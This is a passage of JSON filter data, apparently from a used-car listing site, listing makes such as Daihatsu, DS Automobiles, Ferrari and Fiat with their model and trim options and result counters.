Prime","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essential","Value":"Essential","Name":"Essential","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Extreme SE","Value":"Extreme SE","Name":"Extreme SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Laureate","Value":"Laureate","Name":"Laureate","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Laureate Prime","Value":"Laureate Prime","Name":"Laureate Prime","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Midnight","Value":"Midnight","Name":"Midnight","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nav+","Value":"Nav+","Name":"Nav+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE Summit","Value":"SE Summit","Name":"SE Summit","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SE Twenty","Value":"SE Twenty","Name":"SE Twenty","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Techroad","Value":"Techroad","Name":"Techroad","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":57,"Sort":10},{"Id":"Makes_Daewoo","Name":"Daewoo","Value":"Daewoo","Models":[{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":61},{"Id":"Makes_Daihatsu","Name":"Daihatsu","Value":"Daihatsu","Models":[{"Id":"Models_Cast","Value":"Cast","Name":"Cast","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Charade","Value":"Charade","Name":"Charade","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Copen","Value":"Copen","Name":"Copen","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Hijet","Value":"Hijet","Name":"Hijet","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Leeza","Value":"Leeza","Name":"Leeza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Materia","Value":"Materia","Name":"Materia","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mira","Value":"Mira","Name":"Mira","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sirion","Value":"Sirion","Name":"Sirion","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Terios","Value":"Terios","Name":"Terios","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Centenary","Value":"Centenary","Name":"Centenary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_CXi","Value":"CXi","Name":"CXi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EL","Value":"EL","Name":"EL","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_F-Speed","Value":"F-Speed","Name":"F-Speed","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Kiri","Value":"Kiri","Name":"Kiri","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Tracker","Value":"Tracker","Name":"Tracker","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":0,"Sort":62},{"Id":"Makes_Daimler","Name":"Daimler","Value":"Daimler","Models":[{"Id":"Models_Conquest","Value":"Conquest","Name":"Conquest","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB18","Value":"DB18","Name":"DB18","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Double Six","Value":"Double Six","Name":"Double Six","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Limousine","Value":"Limousine","Name":"Limousine","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sp250","Value":"Sp250","Name":"Sp250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Super Eight","Value":"Super Eight","Name":"Super Eight","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":63},{"Id":"Makes_Dodge","Name":"Dodge","Value":"Dodge","Models":[{"Id":"Models_Caliber","Value":"Caliber","Name":"Caliber","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Charger","Value":"Charger","Name":"Charger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Durango","Value":"Durango","Name":"Durango","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Nitro","Value":"Nitro","Name":"Nitro","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_RAM","Value":"RAM","Name":"RAM","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Laramie","Value":"Laramie","Name":"Laramie","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_SXT","Value":"SXT","Name":"SXT","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":1,"Sort":11},{"Id":"Makes_DS Automobiles","Name":"DS Automobiles","Value":"DS Automobiles","Models":[{"Id":"Models_DS 3","Value":"DS 3","Name":"DS 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DS 3 Cabrio","Value":"DS 3 Cabrio","Name":"DS 3 Cabrio","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DS 3 Crossback","Value":"DS 3 Crossback","Name":"DS 3 Crossback","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DS 4","Value":"DS 4","Name":"DS 4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DS 4 Crossback","Value":"DS 4 Crossback","Name":"DS 4 Crossback","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DS 5","Value":"DS 5","Name":"DS 5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DS 7","Value":"DS 7","Name":"DS 7","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_DS 7 Crossback","Value":"DS 7 Crossback","Name":"DS 7 Crossback","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_DS 9","Value":"DS 9","Name":"DS 9","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_1955","Value":"1955","Name":"1955","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Antoine De Saint Exupery","Value":"Antoine De Saint Exupery","Name":"Antoine De Saint Exupery","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Bastille","Value":"Bastille","Name":"Bastille","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Lezard","Value":"Black Lezard","Name":"Black Lezard","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Cafe Racer","Value":"Cafe Racer","Name":"Cafe Racer","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chic","Value":"Chic","Name":"Chic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connected Chic","Value":"Connected Chic","Name":"Connected Chic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Rivoli","Value":"Cross Rivoli","Name":"Cross Rivoli","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Trocadero","Value":"Cross Trocadero","Name":"Cross Trocadero","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Crossback","Value":"Crossback","Name":"Crossback","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dark Light","Value":"Dark Light","Name":"Dark Light","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Esprit de Voyage","Value":"Esprit de Voyage","Name":"Esprit de Voyage","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Etoile","Value":"Etoile","Name":"Etoile","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Forever","Value":"Forever","Name":"Forever","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Givenchy Le Makeup","Value":"Givenchy Le Makeup","Name":"Givenchy Le Makeup","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Ines de la Fressange","Value":"Ines de la Fressange","Name":"Ines de la Fressange","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_La Premiere","Value":"La Premiere","Name":"La Premiere","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Opera","Value":"Opera","Name":"Opera","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pallas","Value":"Pallas","Name":"Pallas","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pallas 55","Value":"Pallas 55","Name":"Pallas 55","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Performance Black","Value":"Performance Black","Name":"Performance Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Performance Line","Value":"Performance Line","Name":"Performance Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Performance Line +","Value":"Performance Line +","Name":"Performance Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Performance Line Nav","Value":"Performance Line Nav","Name":"Performance Line Nav","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Perofrmance Line","Value":"Perofrmance Line","Name":"Perofrmance Line","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Rivoli","Value":"Rivoli","Name":"Rivoli","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Rivoli +","Value":"Rivoli +","Name":"Rivoli +","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trocadero","Value":"Trocadero","Name":"Trocadero","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":35}],"Selected":false,"Counter":0,"Sort":64},{"Id":"Makes_Ferrari","Name":"Ferrari","Value":"Ferrari","Models":[{"Id":"Models_12 Cilindri","Value":"12 Cilindri","Name":"12 Cilindri","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_296 GTB","Value":"296 GTB","Name":"296 GTB","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_296 GTS","Value":"296 GTS","Name":"296 GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_328","Value":"328","Name":"328","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_348","Value":"348","Name":"348","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_355 F1","Value":"355 F1","Name":"355 F1","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_430","Value":"430","Name":"430","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_458","Value":"458","Name":"458","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_488","Value":"488","Name":"488","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_488 Pista","Value":"488 Pista","Name":"488 Pista","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_512","Value":"512","Name":"512","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_550","Value":"550","Name":"550","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_575M","Value":"575M","Name":"575M","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_599","Value":"599","Name":"599","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_612","Value":"612","Name":"612","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_812 Competizione","Value":"812 Competizione","Name":"812 Competizione","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_812 GTS","Value":"812 GTS","Name":"812 GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_812 Superfast","Value":"812 Superfast","Name":"812 Superfast","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Dino","Value":"Dino","Name":"Dino","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Dino 246 GTS","Value":"Dino 246 GTS","Name":"Dino 246 GTS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_F12 Berlinetta","Value":"F12 Berlinetta","Name":"F12 Berlinetta","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_F355","Value":"F355","Name":"F355","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_F40","Value":"F40","Name":"F40","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_F430","Value":"F430","Name":"F430","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_F8 Spider","Value":"F8 Spider","Name":"F8 Spider","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_F8 Tributo","Value":"F8 Tributo","Name":"F8 Tributo","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_FF","Value":"FF","Name":"FF","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_GTC4Lusso","Value":"GTC4Lusso","Name":"GTC4Lusso","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_LaFerrari","Value":"LaFerrari","Name":"LaFerrari","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Mondial","Value":"Mondial","Name":"Mondial","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Portofino","Value":"Portofino","Name":"Portofino","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Purosangue","Value":"Purosangue","Name":"Purosangue","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Roma","Value":"Roma","Name":"Roma","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_SF90 Spider","Value":"SF90 Spider","Name":"SF90 Spider","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_SF90 Stradale","Value":"SF90 Stradale","Name":"SF90 Stradale","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Testarossa","Value":"Testarossa","Name":"Testarossa","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTB","Value":"GTB","Name":"GTB","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GTB Fiorano","Value":"GTB Fiorano","Name":"GTB Fiorano","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Italia","Value":"Italia","Name":"Italia","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Maranello","Value":"Maranello","Name":"Maranello","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_QV","Value":"QV","Name":"QV","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Scaglietti","Value":"Scaglietti","Name":"Scaglietti","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":5,"Sort":12},{"Id":"Makes_Fiat","Name":"Fiat","Value":"Fiat","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1600","Value":"1600","Name":"1600","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_500L","Value":"500L","Name":"500L","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_500X","Value":"500X","Name":"500X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_500e","Value":"500e","Name":"500e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_500e C","Value":"500e C","Name":"500e C","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Barchetta","Value":"Barchetta","Name":"Barchetta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Bravo","Value":"Bravo","Name":"Bravo","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Doblo","Value":"Doblo","Name":"Doblo","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fiorino","Value":"Fiorino","Name":"Fiorino","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Fullback","Value":"Fullback","Name":"Fullback","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Multipla","Value":"Multipla","Name":"Multipla","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Panda","Value":"Panda","Name":"Panda","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Punto","Value":"Punto","Name":"Punto","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Punto Evo","Value":"Punto Evo","Name":"Punto Evo","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Qubo","Value":"Qubo","Name":"Qubo","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Scudo","Value":"Scudo","Name":"Scudo","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Seicento","Value":"Seicento","Name":"Seicento","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Stilo","Value":"Stilo","Name":"Stilo","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Talento","Value":"Talento","Name":"Talento","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Uno","Value":"Uno","Name":"Uno","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_X19","Value":"X19","Name":"X19","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_120th Anniversary","Value":"120th Anniversary","Name":"120th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Action","Value":"Action","Name":"Action","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Sport","Value":"Active Sport","Name":"Active Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversario","Value":"Anniversario","Name":"Anniversario","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary","Value":"Anniversary","Name":"Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beats Edition","Value":"Beats Edition","Name":"Beats Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_ByDiesel","Value":"ByDiesel","Name":"ByDiesel","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_byGucci","Value":"byGucci","Name":"byGucci","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_City Cross","Value":"City Cross","Name":"City Cross","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_City Life","Value":"City Life","Name":"City Life","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Classica","Value":"Classica","Name":"Classica","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Colour Therapy","Value":"Colour Therapy","Name":"Colour Therapy","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cross Plus","Value":"Cross Plus","Name":"Cross Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cross Plus Opening Edition","Value":"Cross Plus Opening Edition","Name":"Cross Plus Opening Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cult","Value":"Cult","Name":"Cult","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Dance","Value":"Dance","Name":"Dance","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dolcevita","Value":"Dolcevita","Name":"Dolcevita","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dolcevita Plus","Value":"Dolcevita Plus","Name":"Dolcevita Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic Eco","Value":"Dynamic Eco","Name":"Dynamic Eco","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Dynamic Sport","Value":"Dynamic Sport","Name":"Dynamic Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Easy","Value":"Easy","Name":"Easy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Easy Plus","Value":"Easy Plus","Name":"Easy Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Easy+","Value":"Easy+","Name":"Easy+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Eleganza","Value":"Eleganza","Name":"Eleganza","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Garmin Cross","Value":"Garmin Cross","Name":"Garmin Cross","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GBT","Value":"GBT","Name":"GBT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GP","Value":"GP","Name":"GP","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GQ","Value":"GQ","Name":"GQ","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Hey Google","Value":"Hey Google","Name":"Hey Google","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Jet Black II","Value":"Jet Black II","Name":"Jet Black II","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_La Prima","Value":"La Prima","Name":"La Prima","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Lusso Plus","Value":"Lusso Plus","Name":"Lusso Plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Mania","Value":"Mania","Name":"Mania","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Mirror","Value":"Mirror","Name":"Mirror","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_MyLife","Value":"MyLife","Name":"MyLife","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Pop","Value":"Pop","Name":"Pop","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Pop Star","Value":"Pop Star","Name":"Pop Star","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Pop Star Plus","Value":"Pop Star Plus","Name":"Pop Star Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pop+","Value":"Pop+","Name":"Pop+","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Riva","Value":"Riva","Name":"Riva","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Rock Star","Value":"Rock Star","Name":"Rock Star","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Ron Arad","Value":"Ron Arad","Name":"Ron Arad","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S Design","Value":"S Design","Name":"S Design","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Schumacher","Value":"Schumacher","Name":"Schumacher","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S-Design","Value":"S-Design","Name":"S-Design","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sound","Value":"Sound","Name":"Sound","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Spiaggina","Value":"Spiaggina","Name":"Spiaggina","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sporting","Value":"Sporting","Name":"Sporting","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Star","Value":"Star","Name":"Star","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Street","Value":"Street","Name":"Street","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Top","Value":"Top","Name":"Top","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Trekking","Value":"Trekking","Name":"Trekking","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Trussardi","Value":"Trussardi","Name":"Trussardi","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_TwinAir","Value":"TwinAir","Name":"TwinAir","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_TwinAir Plus","Value":"TwinAir Plus","Name":"TwinAir Plus","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vintage \u002757","Value":"Vintage \u002757","Name":"Vintage 